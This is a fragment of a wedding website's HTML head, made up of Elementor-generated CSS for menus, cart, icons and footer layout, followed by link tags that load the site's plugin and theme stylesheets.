					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item:focus{color:#9A9CC2;fill:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-6ddf4dba{--e-nav-menu-horizontal-menu-item-margin:calc( 81px / 2 );--nav-menu-icon-size:30px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:81px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-menu-toggle{color:#648AB9;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a:hover,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.highlighted,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a:hover,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.highlighted{background-color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.elementor-item-active{color:#9A9CC2;background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown .elementor-item, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Pinyon Script", open-sans;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle:hover{color:#FDFDFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle:hover svg{fill:#FDFDFF;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-8151e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-8151e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-8151e69{z-index:45;}.elementor-116 .elementor-element.elementor-element-70d5bf6 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-stacked .elementor-icon{background-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon{color:#648AB9;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon svg{fill:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-stacked .elementor-icon:hover{background-color:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon:hover, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon:hover{color:#9A9CC2;border-color:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon:hover, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon:hover svg{fill:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-70d5bf6 .elementor-icon{font-size:19px;}.elementor-116 .elementor-element.elementor-element-70d5bf6 .elementor-icon svg{height:19px;}.elementor-116 .elementor-element.elementor-element-70d5bf6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6{width:auto;max-width:auto;z-index:0;}.elementor-116 .elementor-element.elementor-element-5bae535.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-116 .elementor-element.elementor-element-5bae535{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#648AB9;--toggle-button-icon-color:#648AB9;--toggle-button-hover-text-color:#9A9CC2;--toggle-button-icon-hover-color:#9A9CC2;--toggle-button-border-width:0px;--toggle-icon-size:16px;--cart-border-style:none;--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#F08482;--view-cart-button-hover-text-color:#F08482;--view-cart-button-hover-background-color:#F0848200;--view-cart-button-padding:10px 94px 10px 94px;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button{font-family:"Roboto Condensed", open-sans;font-size:15px;font-weight:400;}body:not(.rtl) .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-text{margin-right:10px;}body.rtl .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-text{margin-left:10px;}body:not(.rtl) .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__subtotal{font-family:"Open Sans", open-sans;font-size:18px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-5bae535 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__product-name a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;color:#000000;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans", open-sans;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:#F08482;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F08482;}.elementor-116 .elementor-element.elementor-element-5bae535 > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-116 .elementor-element.elementor-element-027c9b0 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-stacked .elementor-icon{background-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-default .elementor-icon{color:#648AB9;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-default .elementor-icon svg{fill:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0 .elementor-icon{font-size:21px;}.elementor-116 .elementor-element.elementor-element-027c9b0 .elementor-icon svg{height:21px;}.elementor-116 .elementor-element.elementor-element-027c9b0 > .elementor-widget-container{padding:0px 0px 0px 25px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0{width:auto;max-width:auto;z-index:2;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--main .elementor-item{color:#648AB9;fill:#648AB9;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a:hover,
					.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-9e5bf35 > .elementor-widget-container{margin:0px 0px 0px -26px;padding:0px 2px 0px 0px;}.elementor-116 .elementor-element.elementor-element-9e5bf35{width:auto;max-width:auto;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-29934191{width:70%;}.elementor-116 .elementor-element.elementor-element-8151e69{width:30%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-4f29e4cc{margin-top:0px;margin-bottom:20px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-3eacd538{margin-top:0px;margin-bottom:0px;padding:13px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1afeed13.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-1afeed13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-6a481354 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-e5c5448 img{width:60%;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-widget-container{text-align:left;}.elementor-116 .elementor-element.elementor-element-4f29e4cc{margin-top:0px;margin-bottom:20px;}.elementor-116 .elementor-element.elementor-element-29934191{width:50%;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown .elementor-item, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:31px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba{--nav-menu-icon-size:24px;z-index:1;}.elementor-116 .elementor-element.elementor-element-8151e69{width:50%;}.elementor-116 .elementor-element.elementor-element-8151e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}
.elementor-281 .elementor-element.elementor-element-6bf503c3:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-6bf503c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://livethewedding.com/wp-content/uploads/2021/10/497448-PHDC2Y-390.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-281 .elementor-element.elementor-element-6bf503c3 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-6bf503c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:55px 0px 30px 0px;}.elementor-281 .elementor-element.elementor-element-7c1eea4 img{width:27%;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", open-sans;font-size:15px;font-weight:400;text-transform:uppercase;line-height:24px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item{color:#648AB9;fill:#648AB9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item:focus{color:#9A9CC2;fill:#9A9CC2;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9A9CC2;}.elementor-281 .elementor-element.elementor-element-b7949e2{--e-nav-menu-horizontal-menu-item-margin:calc( 36px / 2 );}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a, .elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-menu-toggle{color:#322F3D;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a:hover,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a:hover,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.highlighted{background-color:#9A9CC2;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9A9CC2;background-color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown .elementor-item, .elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Volkhov", open-sans;font-size:16px;font-weight:400;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-c8c25db.elementor-social-icon{background-color:#FFFFFF00;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-c8c25db.elementor-social-icon i{color:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-c8c25db.elementor-social-icon svg{fill:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-163d38d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-163d38d.elementor-social-icon i{color:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-163d38d.elementor-social-icon svg{fill:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-widget-container{text-align:center;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-social-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EA97E4;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-icon i{color:#F08482;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-icon svg{fill:#F08482;transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-9b84b68{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:400;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-text{color:#648AB9;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-icon i{color:#F08482;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-icon svg{fill:#F08482;transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-7c88a21{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:400;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-text{color:#648AB9;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-2506937:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-2506937 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-281 .elementor-element.elementor-element-2506937{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-2506937 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-6585363 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-281 .elementor-element.elementor-element-b334bde img{width:213px;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-icon i{color:#F08482;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-icon svg{fill:#F08482;transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-25c32c5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-text{color:#3F3F3F;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-e125fa1 > .elementor-container{max-width:1115px;}.elementor-281 .elementor-element.elementor-element-e125fa1:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-e125fa1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEAE8;}.elementor-281 .elementor-element.elementor-element-e125fa1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-e125fa1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-660ace6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-f926cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-f926cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-f926cea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281 .elementor-element.elementor-element-490b6d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281 .elementor-element.elementor-element-f622ea9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281 .elementor-element.elementor-element-528c5ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-5229c68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-5229c68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-5229c68.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-281 .elementor-element.elementor-element-5229c68 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-281 .elementor-element.elementor-element-5229c68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-281 .elementor-element.elementor-element-9e49c9e{text-align:left;}.elementor-281 .elementor-element.elementor-element-9e49c9e img{width:72%;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-8192019.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-8192019.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-8192019.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-281 .elementor-element.elementor-element-8192019 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-281 .elementor-element.elementor-element-8192019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-281 .elementor-element.elementor-element-d430ebc .elementor-button{text-decoration:none;}.elementor-281 .elementor-element.elementor-element-c63fdbe:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-c63fdbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-281 .elementor-element.elementor-element-c63fdbe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-281 .elementor-element.elementor-element-c63fdbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-e5b9347 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-544d2ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:13px;font-weight:300;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9bc41c;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-b4ec9b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:13px;font-weight:500;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9bc41c;}@media(max-width:1024px){.elementor-281 .elementor-element.elementor-element-b7949e2{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}}@media(max-width:767px){.elementor-281 .elementor-element.elementor-element-7c1eea4 img{width:200px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-281 .elementor-element.elementor-element-b7949e2{z-index:1;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-widget-container{text-align:center;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-frontend-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/css/rael-frontend.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://livethewedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://livethewedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='background-music-for-elementor-css' href='https://livethewedding.com/wp-content/plugins/background-music-for-elementor/assets/css/background-music-elementor.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://livethewedding.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://livethewedding.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://livethewedding.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='novaworks-icons-css' href='https://livethewedding.com/wp-content/themes/juliette/assets/icon-fonts/core/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://livethewedding.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-pro-css' href='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/fontawesome-pro/css/all.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nova-juliette-styles-css' href='https://livethewedding.com/wp-content/themes/juliette/assets/css/app.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://livethewedding.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rael-fancybox-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/fancybox/jquery-fancybox.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-photoswipe-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-photoswipe-default-skin-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/default-skin.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-plyr-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/plyr/plyr.min.css?ver=1.7.1' type='text/css' media='all' />
